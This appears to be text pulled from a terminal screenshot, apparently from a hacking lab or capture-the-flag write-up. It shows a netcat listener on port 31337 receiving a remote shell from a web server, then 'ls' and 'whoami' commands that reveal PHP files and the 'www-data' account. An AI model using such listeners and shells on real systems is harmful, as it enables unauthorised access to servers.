 1. nc
bash ⌘1 nc ⌘2 bash ⌘3
$ nc -nlv 31337
ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
whoami
www-data